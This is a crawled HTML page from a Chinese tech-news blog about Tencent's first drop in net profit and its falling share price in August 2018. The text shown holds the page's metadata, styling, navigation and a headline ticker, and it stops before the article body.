

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/08/16/tencent-profit/
body_size: 15983
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>腾讯净利润首次走低 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":2630,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/03\/25\/bt%e4%b8%8b%e8%bd%bd%e5%89%8d%e9%80%94%e4%b8%8d%e6%98%8e%ef%bc%8c%e4%b8%80%e5%91%a8%e5%86%85%e6%9c%8d%e5%8a%a1%e5%99%a8%e8%a2%ab%e5%b0%81%e4%b8%89%e6%ac%a1\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="腾讯股价已经下跌了13.5%，在早盘交易中下跌3%至326港元，为一年来的最低点。周三公布财报后，持有腾讯31%股份的南非Naspers公司股价下跌8%。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="腾讯股价,腾讯利润,腾讯财务报告,国内新闻,科技新闻" />
	<link rel="canonical" href="https://kejifans.com/2018/08/16/tencent-profit/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="腾讯净利润首次走低 | 科技范儿" />
		<meta property="og:description" content="腾讯股价已经下跌了13.5%，在早盘交易中下跌3%至326港元，为一年来的最低点。周三公布财报后，持有腾讯31%股份的南非Naspers公司股价下跌8%。" />
		<meta property="og:url" content="https://kejifans.com/2018/08/16/tencent-profit/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="腾讯净利润首次走低 | 科技范儿" />
		<meta name="twitter:description" content="腾讯股价已经下跌了13.5%，在早盘交易中下跌3%至326港元，为一年来的最低点。周三公布财报后，持有腾讯31%股份的南非Naspers公司股价下跌8%。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#article","name":"\u817e\u8baf\u51c0\u5229\u6da6\u9996\u6b21\u8d70\u4f4e | \u79d1\u6280\u8303\u513f","headline":"\u817e\u8baf\u51c0\u5229\u6da6\u9996\u6b21\u8d70\u4f4e","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/08\/IT01_ten_051816_ap.jpg","width":1000,"height":500,"caption":"\u817e\u8baf\u51c0\u5229\u6da6\u4e0b\u6ed1"},"datePublished":"2018-08-16T18:14:11+08:00","dateModified":"2018-11-20T16:47:47+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#webpage"},"articleSection":"\u56fd\u5185\u65b0\u95fb, \u79d1\u6280\u65b0\u95fb, \u817e\u8baf\u5229\u6da6, \u817e\u8baf\u80a1\u4ef7, \u817e\u8baf\u8d22\u52a1\u62a5\u544a"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","position":2,"name":"\u79d1\u6280\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","position":3,"name":"\u56fd\u5185\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#listItem","name":"\u817e\u8baf\u51c0\u5229\u6da6\u9996\u6b21\u8d70\u4f4e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#listItem","position":4,"name":"\u817e\u8baf\u51c0\u5229\u6da6\u9996\u6b21\u8d70\u4f4e","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#webpage","url":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/","name":"\u817e\u8baf\u51c0\u5229\u6da6\u9996\u6b21\u8d70\u4f4e | \u79d1\u6280\u8303\u513f","description":"\u817e\u8baf\u80a1\u4ef7\u5df2\u7ecf\u4e0b\u8dcc\u4e8613.5%\uff0c\u5728\u65e9\u76d8\u4ea4\u6613\u4e2d\u4e0b\u8dcc3%\u81f3326\u6e2f\u5143\uff0c\u4e3a\u4e00\u5e74\u6765\u7684\u6700\u4f4e\u70b9\u3002\u5468\u4e09\u516c\u5e03\u8d22\u62a5\u540e\uff0c\u6301\u6709\u817e\u8baf31%\u80a1\u4efd\u7684\u5357\u975eNaspers\u516c\u53f8\u80a1\u4ef7\u4e0b\u8dcc8%\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/08\/IT01_ten_051816_ap.jpg","@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#mainImage","width":1000,"height":500,"caption":"\u817e\u8baf\u51c0\u5229\u6da6\u4e0b\u6ed1"},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/08\/16\/tencent-profit\/#mainImage"},"datePublished":"2018-08-16T18:14:11+08:00","dateModified":"2018-11-20T16:47:47+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 腾讯净利润首次走低 评论 Feed" href="https://kejifans.com/2018/08/16/tencent-profit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F08%2F16%2Ftencent-profit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F08%2F16%2Ftencent-profit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=2630' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-2630 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
